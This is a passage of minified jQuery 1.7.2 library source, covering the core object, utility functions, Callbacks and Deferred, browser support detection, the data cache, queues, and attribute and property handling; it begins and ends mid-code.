b.removeAttribute("_submit_attached"),b.removeAttribute("_change_attached"))}function Ea(a,b){if(1===b.nodeType&&c.hasData(a)){var e,d,f;d=c._data(a);var g=c._data(b,d),k=d.events;if(k)for(e in delete g.handle,g.events={},k)for(d=0,f=k[e].length;d<f;d++)c.event.add(b,e,k[e][d]);g.data&&(g.data=c.extend({},g.data))}}function nb(a,b){return c.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Fa(a){var b=Ga.split("|");a=a.createDocumentFragment();
if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Ha(a,b,e){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===e});if(b.nodeType)return c.grep(a,function(a,c){return a===b===e});if("string"==typeof b){var d=c.grep(a,function(a){return 1===a.nodeType});if(ob.test(b))return c.filter(b,d,!e);b=c.filter(b,d)}return c.grep(a,function(a,d){return 0<=c.inArray(a,b)===e})}function Ia(a){return!a||!a.parentNode||11===a.parentNode.nodeType}function ca(){return!0}
function J(){return!1}function Ja(a,b,e){var d=b+"defer",f=b+"queue",g=b+"mark",k=c._data(a,d);!k||"queue"!==e&&c._data(a,f)||"mark"!==e&&c._data(a,g)||setTimeout(function(){c._data(a,f)||c._data(a,g)||(c.removeData(a,d,!0),k.fire())},0)}function ka(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Ka(a,b,e){if(e===m&&1===a.nodeType)if(e="data-"+b.replace(pb,"-$1").toLowerCase(),e=a.getAttribute(e),"string"==typeof e){try{e="true"===e?!0:"false"===
e?!1:"null"===e?null:c.isNumeric(e)?+e:qb.test(e)?c.parseJSON(e):e}catch(d){}c.data(a,b,e)}else e=m;return e}function rb(a){var b=La[a]={},c,d;a=a.split(/\s+/);c=0;for(d=a.length;c<d;c++)b[a[c]]=!0;return b}var n=t.document,sb=t.navigator,tb=t.location,c=function(){function a(){if(!b.isReady){try{n.documentElement.doScroll("left")}catch(c){setTimeout(a,1);return}b.ready()}}var b=function(a,c){return new b.fn.init(a,c,f)},c=t.jQuery,d=t.$,f,g=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,k=/\S/,h=/^\s+/,
l=/\s+$/,p=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,y=/^[\],:{}\s]*$/,q=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,V=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,B=/(webkit)[ \/]([\w.]+)/,A=/(opera)(?:.*version)?[ \/]([\w.]+)/,u=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,C=/-([a-z]|[0-9])/ig,H=/^-ms-/,v=function(a,b){return(b+"").toUpperCase()},D=sb.userAgent,z,E,ub=Object.prototype.toString,la=Object.prototype.hasOwnProperty,ma=Array.prototype.push,X=Array.prototype.slice,
Ma=String.prototype.trim,Na=Array.prototype.indexOf,Oa={};b.fn=b.prototype={constructor:b,init:function(a,c,e){var d,f;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if("body"===a&&!c&&n.body)return this.context=n,this[0]=n.body,this.selector=a,this.length=1,this;if("string"==typeof a){"<"!==a.charAt(0)||">"!==a.charAt(a.length-1)||3>a.length?d=g.exec(a):d=[null,a,null];if(d&&(d[1]||!c)){if(d[1])return f=(c=c instanceof b?c[0]:c)?c.ownerDocument||c:n,(e=p.exec(a))?
b.isPlainObject(c)?(a=[n.createElement(e[1])],b.fn.attr.call(a,c,!0)):a=[f.createElement(e[1])]:(e=b.buildFragment([d[1]],[f]),a=(e.cacheable?b.clone(e.fragment):e.fragment).childNodes),b.merge(this,a);if((c=n.getElementById(d[2]))&&c.parentNode){if(c.id!==d[2])return e.find(a);this.length=1;this[0]=c}this.context=n;this.selector=a;return this}return!c||c.jquery?(c||e).find(a):this.constructor(c).find(a)}if(b.isFunction(a))return e.ready(a);a.selector!==m&&(this.selector=a.selector,this.context=a.context);
return b.makeArray(a,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return X.call(this,0)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a,c,e){var d=this.constructor();b.isArray(a)?ma.apply(d,a):b.merge(d,a);d.prevObject=this;d.context=this.context;"find"===c?d.selector=this.selector+(this.selector?" ":"")+e:c&&(d.selector=this.selector+"."+c+"("+e+")");return d},each:function(a,c){return b.each(this,
a,c)},ready:function(a){b.bindReady();z.add(a);return this},eq:function(a){a=+a;return-1===a?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(X.apply(this,arguments),"slice",X.call(arguments).join(","))},map:function(a){return this.pushStack(b.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:ma,sort:[].sort,splice:[].splice};b.fn.init.prototype=
b.fn;b.extend=b.fn.extend=function(){var a,c,e,d,f,z,g=arguments[0]||{},k=1,h=arguments.length,E=!1;"boolean"==typeof g&&(E=g,g=arguments[1]||{},k=2);"object"!=typeof g&&!b.isFunction(g)&&(g={});for(h===k&&(g=this,--k);k<h;k++)if(null!=(a=arguments[k]))for(c in a)e=g[c],d=a[c],g!==d&&(E&&d&&(b.isPlainObject(d)||(f=b.isArray(d)))?(f?(f=!1,z=e&&b.isArray(e)?e:[]):z=e&&b.isPlainObject(e)?e:{},g[c]=b.extend(E,z,d)):d!==m&&(g[c]=d));return g};b.extend({noConflict:function(a){t.$===b&&(t.$=d);a&&t.jQuery===
b&&(t.jQuery=c);return b},isReady:!1,readyWait:1,holdReady:function(a){a?b.readyWait++:b.ready(!0)},ready:function(a){if(!0===a&&!--b.readyWait||!0!==a&&!b.isReady){if(!n.body)return setTimeout(b.ready,1);b.isReady=!0;!0!==a&&0<--b.readyWait||(z.fireWith(n,[b]),b.fn.trigger&&b(n).trigger("ready").off("ready"))}},bindReady:function(){if(!z){z=b.Callbacks("once memory");if("complete"===n.readyState)return setTimeout(b.ready,1);if(n.addEventListener)n.addEventListener("DOMContentLoaded",E,!1),t.addEventListener("load",
b.ready,!1);else if(n.attachEvent){n.attachEvent("onreadystatechange",E);t.attachEvent("onload",b.ready);var c=!1;try{c=null==t.frameElement}catch(e){}n.documentElement.doScroll&&c&&a()}}},isFunction:function(a){return"function"===b.type(a)},isArray:Array.isArray||function(a){return"array"===b.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):Oa[ub.call(a)]||"object"},isPlainObject:function(a){if(!a||
"object"!==b.type(a)||a.nodeType||b.isWindow(a))return!1;try{if(a.constructor&&!la.call(a,"constructor")&&!la.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var e in a);return e===m||la.call(a,e)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseJSON:function(a){if("string"!=typeof a||!a)return null;a=b.trim(a);if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(y.test(a.replace(q,"@").replace(V,"]").replace(r,"")))return(new Function("return "+
a))();b.error("Invalid JSON: "+a)},parseXML:function(a){if("string"!=typeof a||!a)return null;var c,e;try{t.DOMParser?(e=new DOMParser,c=e.parseFromString(a,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(a))}catch(d){c=m}c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+a);return c},noop:function(){},globalEval:function(a){a&&k.test(a)&&(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(H,
"ms-").replace(C,v)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var d,f=0,z=a.length,g=z===m||b.isFunction(a);if(e)if(g)for(d in a){if(!1===c.apply(a[d],e))break}else for(;f<z&&!1!==c.apply(a[f++],e););else if(g)for(d in a){if(!1===c.call(a[d],d,a[d]))break}else for(;f<z&&!1!==c.call(a[f],f,a[f++]););return a},trim:Ma?function(a){return null==a?"":Ma.call(a)}:function(a){return null==a?"":(a+"").replace(h,"").replace(l,"")},makeArray:function(a,
c){var e=c||[];if(null!=a){var d=b.type(a);null==a.length||"string"===d||"function"===d||"regexp"===d||b.isWindow(a)?ma.call(e,a):b.merge(e,a)}return e},inArray:function(a,b,c){var e;if(b){if(Na)return Na.call(b,a,c);e=b.length;for(c=c?0>c?Math.max(0,e+c):c:0;c<e;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=a.length,e=0;if("number"==typeof b.length)for(var d=b.length;e<d;e++)a[c++]=b[e];else for(;b[e]!==m;)a[c++]=b[e++];a.length=c;return a},grep:function(a,b,c){var e=[],d;
c=!!c;for(var f=0,z=a.length;f<z;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,c,e){var d,f,z=[],g=0,k=a.length;if(a instanceof b||k!==m&&"number"==typeof k&&(0<k&&a[0]&&a[k-1]||0===k||b.isArray(a)))for(;g<k;g++)d=c(a[g],g,e),null!=d&&(z[z.length]=d);else for(f in a)d=c(a[f],f,e),null!=d&&(z[z.length]=d);return z.concat.apply([],z)},guid:1,proxy:function(a,c){if("string"==typeof c){var e=a[c];c=a;a=e}if(!b.isFunction(a))return m;var d=X.call(arguments,2),e=function(){return a.apply(c,
d.concat(X.call(arguments)))};e.guid=a.guid=a.guid||e.guid||b.guid++;return e},access:function(a,c,e,d,f,z,g){var k,h=null==e,E=0,l=a.length;if(e&&"object"==typeof e){for(E in e)b.access(a,c,E,e[E],1,z,d);f=1}else if(d!==m){k=g===m&&b.isFunction(d);h&&(k?(k=c,c=function(a,c,e){return k.call(b(a),e)}):(c.call(a,d),c=null));if(c)for(;E<l;E++)c(a[E],e,k?d.call(a[E],E,c(a[E],e)):d,g);f=1}return f?a:h?c.call(a):l?c(a[0],e):z},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();
a=B.exec(a)||A.exec(a)||u.exec(a)||0>a.indexOf("compatible")&&x.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}b.extend(!0,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(e,d){d&&d instanceof b&&!(d instanceof a)&&(d=a(d));return b.fn.init.call(this,e,d,c)};a.fn.init.prototype=a.fn;var c=a(n);return a},browser:{}});b.each("Boolean Number String Function Array Date RegExp Object".split(" "),
function(a,b){Oa["[object "+b+"]"]=b.toLowerCase()});D=b.uaMatch(D);D.browser&&(b.browser[D.browser]=!0,b.browser.version=D.version);b.browser.webkit&&(b.browser.safari=!0);k.test("\u00a0")&&(h=/^[\s\xA0]+/,l=/[\s\xA0]+$/);f=b(n);n.addEventListener?E=function(){n.removeEventListener("DOMContentLoaded",E,!1);b.ready()}:n.attachEvent&&(E=function(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",E),b.ready())});return b}(),La={};c.Callbacks=function(a){a=a?La[a]||rb(a):{};var b=[],e=
[],d,f,g,k,h,l,p=function(e){var d,f,g,k;d=0;for(f=e.length;d<f;d++)g=e[d],k=c.type(g),"array"===k?p(g):"function"!==k||a.unique&&q.has(g)||b.push(g)},y=function(c,p){p=p||[];d=!a.memory||[c,p];g=f=!0;l=k||0;k=0;for(h=b.length;b&&l<h;l++)if(!1===b[l].apply(c,p)&&a.stopOnFalse){d=!0;break}g=!1;b&&(a.once?!0===d?q.disable():b=[]:e&&e.length&&(d=e.shift(),q.fireWith(d[0],d[1])))},q={add:function(){if(b){var a=b.length;p(arguments);g?h=b.length:d&&!0!==d&&(k=a,y(d[0],d[1]))}return this},remove:function(){if(b)for(var c=
arguments,e=0,d=c.length;e<d;e++)for(var f=0;f<b.length&&(c[e]!==b[f]||(g&&f<=h&&(h--,f<=l&&l--),b.splice(f--,1),!a.unique));f++);return this},has:function(a){if(b)for(var c=0,e=b.length;c<e;c++)if(a===b[c])return!0;return!1},empty:function(){b=[];return this},disable:function(){b=e=d=m;return this},disabled:function(){return!b},lock:function(){e=m;d&&!0!==d||q.disable();return this},locked:function(){return!e},fireWith:function(b,c){e&&(g?a.once||e.push([b,c]):(!a.once||!d)&&y(b,c));return this},
fire:function(){q.fireWith(this,arguments);return this},fired:function(){return!!f}};return q};var na=[].slice;c.extend({Deferred:function(a){var b=c.Callbacks("once memory"),e=c.Callbacks("once memory"),d=c.Callbacks("memory"),f="pending",g={resolve:b,reject:e,notify:d},k={done:b.add,fail:e.add,progress:d.add,state:function(){return f},isResolved:b.fired,isRejected:e.fired,then:function(a,b,c){h.done(a).fail(b).progress(c);return this},always:function(){h.done.apply(h,arguments).fail.apply(h,arguments);
return this},pipe:function(a,b,e){return c.Deferred(function(d){c.each({done:[a,"resolve"],fail:[b,"reject"],progress:[e,"notify"]},function(a,b){var e=b[0],f=b[1],g;c.isFunction(e)?h[a](function(){(g=e.apply(this,arguments))&&c.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[f+"With"](this===h?d:this,[g])}):h[a](d[f])})}).promise()},promise:function(a){if(null==a)a=k;else for(var b in k)a[b]=k[b];return a}},h=k.promise({}),l;for(l in g)h[l]=g[l].fire,h[l+"With"]=g[l].fireWith;
h.done(function(){f="resolved"},e.disable,d.lock).fail(function(){f="rejected"},b.disable,d.lock);a&&a.call(h,h);return h},when:function(a){function b(a){return function(b){k[a]=1<arguments.length?na.call(arguments,0):b;l.notifyWith(p,k)}}function e(a){return function(b){d[a]=1<arguments.length?na.call(arguments,0):b;--h||l.resolveWith(l,d)}}var d=na.call(arguments,0),f=0,g=d.length,k=Array(g),h=g,l=1>=g&&a&&c.isFunction(a.promise)?a:c.Deferred(),p=l.promise();if(1<g){for(;f<g;f++)d[f]&&d[f].promise&&
c.isFunction(d[f].promise)?d[f].promise().then(e(f),l.reject,b(f)):--h;h||l.resolveWith(l,d)}else l!==a&&l.resolveWith(l,g?[a]:[]);return p}});c.support=function(){var a,b,e,d,f,g,k,h,l=n.createElement("div");l.setAttribute("className","t");l.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";b=l.getElementsByTagName("*");e=l.getElementsByTagName("a")[0];if(!b||!b.length||!e)return{};d=n.createElement("select");f=d.appendChild(n.createElement("option"));
b=l.getElementsByTagName("input")[0];a={leadingWhitespace:3===l.firstChild.nodeType,tbody:!l.getElementsByTagName("tbody").length,htmlSerialize:!!l.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===b.value,optSelected:f.selected,getSetAttribute:"t"!==l.className,enctype:!!n.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==n.createElement("nav").cloneNode(!0).outerHTML,
submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0};c.boxModel=a.boxModel="CSS1Compat"===n.compatMode;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;d.disabled=!0;a.optDisabled=!f.disabled;try{delete l.test}catch(p){a.deleteExpando=!1}!l.addEventListener&&l.attachEvent&&l.fireEvent&&(l.attachEvent("onclick",function(){a.noCloneEvent=!1}),l.cloneNode(!0).fireEvent("onclick"));
b=n.createElement("input");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","checked");b.setAttribute("name","t");l.appendChild(b);e=n.createDocumentFragment();e.appendChild(l.lastChild);a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked;a.appendChecked=b.checked;e.removeChild(b);e.appendChild(l);if(l.attachEvent)for(k in{submit:1,change:1,focusin:1})b="on"+k,(h=b in l)||(l.setAttribute(b,"return;"),h="function"==typeof l[b]),a[k+"Bubbles"]=
h;e.removeChild(l);e=d=f=l=b=null;c(function(){var b,e,d,f,k,p,m=n.getElementsByTagName("body")[0];!m||(b=n.createElement("div"),b.style.cssText="padding:0;margin:0;border:0;visibility:hidden;width:0;height:0;position:static;top:0;margin-top:1px",m.insertBefore(b,m.firstChild),l=n.createElement("div"),b.appendChild(l),l.innerHTML="<table><tr><td style='padding:0;margin:0;border:0;display:none'></td><td>t</td></tr></table>",g=l.getElementsByTagName("td"),h=0===g[0].offsetHeight,g[0].style.display=
"",g[1].style.display="none",a.reliableHiddenOffsets=h&&0===g[0].offsetHeight,t.getComputedStyle&&(l.innerHTML="",p=n.createElement("div"),p.style.width="0",p.style.marginRight="0",l.style.width="2px",l.appendChild(p),a.reliableMarginRight=0===(parseInt((t.getComputedStyle(p,null)||{marginRight:0}).marginRight,10)||0)),"undefined"!=typeof l.style.zoom&&(l.innerHTML="",l.style.width=l.style.padding="1px",l.style.border=0,l.style.overflow="hidden",l.style.display="inline",l.style.zoom=1,a.inlineBlockNeedsLayout=
3===l.offsetWidth,l.style.display="block",l.style.overflow="visible",l.innerHTML="<div style='width:5px;'></div>",a.shrinkWrapBlocks=3!==l.offsetWidth),l.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:0;visibility:hidden;",l.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;display:block;'><div style='padding:0;margin:0;border:0;display:block;overflow:hidden;'></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",
e=l.firstChild,d=e.firstChild,f=e.nextSibling.firstChild.firstChild,k={doesNotAddBorder:5!==d.offsetTop,doesAddBorderForTableAndCells:5===f.offsetTop},d.style.position="fixed",d.style.top="20px",k.fixedPosition=20===d.offsetTop||15===d.offsetTop,d.style.position=d.style.top="",e.style.overflow="hidden",e.style.position="relative",k.subtractsBorderForOverflowNotVisible=-5===d.offsetTop,k.doesNotIncludeMarginInBodyOffset=1!==m.offsetTop,t.getComputedStyle&&(l.style.marginTop="1%",a.pixelMargin="1%"!==
(t.getComputedStyle(l,null)||{marginTop:0}).marginTop),"undefined"!=typeof b.style.zoom&&(b.style.zoom=1),m.removeChild(b),l=null,c.extend(a,k))});return a}();var qb=/^(?:\{.*\}|\[.*\])$/,pb=/([A-Z])/g;c.extend({cache:{},uuid:0,expando:"jQuery"+(c.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!ka(a)},data:function(a,b,e,d){if(c.acceptData(a)){var f,
g;f=c.expando;var k="string"==typeof b,h=a.nodeType,l=h?c.cache:a,p=h?a[f]:a[f]&&f,y="events"===b;if(p&&l[p]&&(y||d||l[p].data)||!k||e!==m){p||(h?a[f]=p=++c.uuid:p=f);l[p]||(l[p]={},h||(l[p].toJSON=c.noop));if("object"==typeof b||"function"==typeof b)d?l[p]=c.extend(l[p],b):l[p].data=c.extend(l[p].data,b);a=f=l[p];d||(f.data||(f.data={}),f=f.data);e!==m&&(f[c.camelCase(b)]=e);if(y&&!f[b])return a.events;k?(g=f[b],null==g&&(g=f[c.camelCase(b)])):g=f;return g}}},removeData:function(a,b,e){if(c.acceptData(a)){var d,
f,g,k=c.expando,h=a.nodeType,l=h?c.cache:a,p=h?a[k]:k;if(l[p]){if(b&&(d=e?l[p]:l[p].data)){c.isArray(b)||(b in d?b=[b]:(b=c.camelCase(b),b in d?b=[b]:b=b.split(" ")));f=0;for(g=b.length;f<g;f++)delete d[b[f]];if(!(e?ka:c.isEmptyObject)(d))return}if(!e&&(delete l[p].data,!ka(l[p])))return;c.support.deleteExpando||!l.setInterval?delete l[p]:l[p]=null;h&&(c.support.deleteExpando?delete a[k]:a.removeAttribute?a.removeAttribute(k):a[k]=null)}}},_data:function(a,b,e){return c.data(a,b,e,!0)},acceptData:function(a){if(a.nodeName){var b=
c.noData[a.nodeName.toLowerCase()];if(b)return!0!==b&&a.getAttribute("classid")===b}return!0}});c.fn.extend({data:function(a,b){var e,d,f,g,k,h=this[0],l=0,p=null;if(a===m){if(this.length&&(p=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){f=h.attributes;for(k=f.length;l<k;l++)g=f[l].name,0===g.indexOf("data-")&&(g=c.camelCase(g.substring(5)),Ka(h,g,p[g]));c._data(h,"parsedAttrs",!0)}return p}if("object"==typeof a)return this.each(function(){c.data(this,a)});e=a.split(".",2);e[1]=e[1]?"."+e[1]:
"";d=e[1]+"!";return c.access(this,function(b){if(b===m)return p=this.triggerHandler("getData"+d,[e[0]]),p===m&&h&&(p=c.data(h,a),p=Ka(h,a,p)),p===m&&e[1]?this.data(e[0]):p;e[1]=b;this.each(function(){var f=c(this);f.triggerHandler("setData"+d,e);c.data(this,a,b);f.triggerHandler("changeData"+d,e)})},null,b,1<arguments.length,null,!1)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",c._data(a,b,(c._data(a,b)||0)+1))},
_unmark:function(a,b,e){!0!==a&&(e=b,b=a,a=!1);if(b){e=e||"fx";var d=e+"mark";(a=a?0:(c._data(b,d)||1)-1)?c._data(b,d,a):(c.removeData(b,d,!0),Ja(b,e,"mark"))}},queue:function(a,b,e){var d;if(a)return b=(b||"fx")+"queue",d=c._data(a,b),e&&(!d||c.isArray(e)?d=c._data(a,b,c.makeArray(e)):d.push(e)),d||[]},dequeue:function(a,b){b=b||"fx";var e=c.queue(a,b),d=e.shift(),f={};"inprogress"===d&&(d=e.shift());d&&("fx"===b&&e.unshift("inprogress"),c._data(a,b+".run",f),d.call(a,function(){c.dequeue(a,b)},
f));e.length||(c.removeData(a,b+"queue "+b+".run",!0),Ja(a,b,"queue"))}});c.fn.extend({queue:function(a,b){var e=2;"string"!=typeof a&&(b=a,a="fx",e--);return arguments.length<e?c.queue(this[0],a):b===m?this:this.each(function(){var e=c.queue(this,a,b);"fx"===a&&"inprogress"!==e[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var f=setTimeout(b,a);c.stop=function(){clearTimeout(f)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){function e(){--k||d.resolveWith(f,[f])}"string"!=typeof a&&(b=a,a=m);a=a||"fx";for(var d=c.Deferred(),f=this,g=f.length,k=1,h=a+"defer",l=a+"queue",p=a+"mark",y;g--;)if(y=c.data(f[g],h,m,!0)||(c.data(f[g],l,m,!0)||c.data(f[g],p,m,!0))&&c.data(f[g],h,c.Callbacks("once memory"),!0))k++,y.add(e);e();return d.promise(b)}});var Pa=/[\n\t\r]/g,da=/\s+/,vb=/\r/g,wb=/^(?:button|input)$/i,xb=/^(?:button|input|object|select|textarea)$/i,
yb=/^a(?:rea)?$/i,Qa=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,Ra=c.support.getSetAttribute,G,Sa,Ta;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=m,delete this[a]}catch(b){}})},
addClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(a&&"string"==typeof a)for(b=a.split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType)if(f.className||1!==b.length){g=" "+f.className+" ";k=0;for(h=b.length;k<h;k++)~g.indexOf(" "+b[k]+" ")||(g+=b[k]+" ");f.className=c.trim(g)}else f.className=a;return this},removeClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,
b,this.className))});if(a&&"string"==typeof a||a===m)for(b=(a||"").split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType&&f.className)if(a){g=(" "+f.className+" ").replace(Pa," ");k=0;for(h=b.length;k<h;k++)g=g.replace(" "+b[k]+" "," ");f.className=c.trim(g)}else f.className="";return this},toggleClass:function(a,b){var e=typeof a,d="boolean"==typeof b;return c.isFunction(a)?this.each(function(e){c(this).toggleClass(a.call(this,e,this.className,b),b)}):this.each(function(){if("string"===
e)for(var f,g=0,k=c(this),h=b,l=a.split(da);f=l[g++];)h=d?h:!k.hasClass(f),k[h?"addClass":"removeClass"](f);else if("undefined"===e||"boolean"===e)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&-1<(" "+this[b].className+" ").replace(Pa," ").indexOf(a))return!0;return!1},val:function(a){var b,e,d,f=this[0];if(arguments.length)return d=
c.isFunction(a),this.each(function(e){var f=c(this),h;1===this.nodeType&&(d?h=a.call(this,e,f.val()):h=a,null==h?h="":"number"==typeof h?h+="":c.isArray(h)&&(h=c.map(h,function(a){return null==a?"":a+""})),b=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&b.set(this,h,"value")!==m||(this.value=h))});if(f){if((b=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in b&&(e=b.get(f,"value"))!==m)return e;e=f.value;return"string"==typeof e?e.replace(vb,""):null==
e?"":e}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,e,d=a.selectedIndex,f=[],g=a.options,k="select-one"===a.type;if(0>d)return null;a=k?d:0;for(e=k?d+1:g.length;a<e;a++)if(b=g[a],!(!b.selected||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(k)return b;f.push(b)}return k&&!f.length&&g.length?c(g[d]).val():
f},set:function(a,b){var e=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),e)});e.length||(a.selectedIndex=-1);return e}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,b,e,d){var f,g,k=a.nodeType;if(a&&3!==k&&8!==k&&2!==k){if(d&&b in c.attrFn)return c(a)[b](e);if("undefined"==typeof a.getAttribute)return c.prop(a,b,e);(d=1!==k||!c.isXMLDoc(a))&&(b=b.toLowerCase(),g=c.attrHooks[b]||(Qa.test(b)?Sa:G));if(e!==
m){if(null===e){c.removeAttr(a,b);return}if(g&&"set"in g&&d&&(f=g.set(a,e,b))!==m)return f;a.setAttribute(b,""+e);return e}if(g&&"get"in g&&d&&null!==(f=g.get(a,b)))return f;f=a.getAttribute(b);return null===f?m:f}},removeAttr:function(a,b){var e,d,f,g,k,h=0;if(b&&1===a.nodeType)for(d=b.toLowerCase().split(da),g=d.length;h<g;h++)(f=d[h])&&(e=c.propFix[f]||f,k=Qa.test(f),k||c.attr(a,f,""),a.removeAttribute(Ra?f:e),k&&e in a&&(a[e]=!1))},attrHooks:{type:{set:function(a,b){if(wb.test(a.nodeName)&&a.parentNode)c.error("type property can't be changed");
else if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var e=a.value;a.setAttribute("type",b);e&&(a.value=e);return b}}},value:{get:function(a,b){return G&&c.nodeName(a,"button")?G.get(a,b):b in a?a.value:null},set:function(a,b,e){if(G&&c.nodeName(a,"button"))return G.set(a,b,e);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",
frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,b,e){var d,f,g;g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return(g=1!==g||!c.isXMLDoc(a))&&(b=c.propFix[b]||b,f=c.propHooks[b]),e!==m?f&&"set"in f&&(d=f.set(a,e,b))!==m?d:a[b]=e:f&&"get"in f&&null!==(d=f.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):xb.test(a.nodeName)||yb.test(a.nodeName)&&a.href?0:m}}}});c.attrHooks.tabindex=c.propHooks.tabIndex;
Sa={get:function(a,b){var e,d=c.prop(a,b);return!0===d||"boolean"!=typeof d&&(e=a.getAttributeNode(b))&&!1!==e.nodeValue?b.toLowerCase():m},set:function(a,b,e){var d;!1===b?c.removeAttr(a,e):(d=c.propFix[e]||e,d in a&&(a[d]=!0),a.setAttribute(e,e.toLowerCase()));return e}};Ra||(Ta={name:!0,id:!0,coords:!0},G=c.valHooks.button={get:function(a,b){var c;return(c=a.getAttributeNode(b))&&(Ta[b]?""!==c.nodeValue:c.specified)?c.nodeValue:m},set:function(a,b,c){var d=a.getAttributeNode(c);d||(d=n.createAttribute(c),
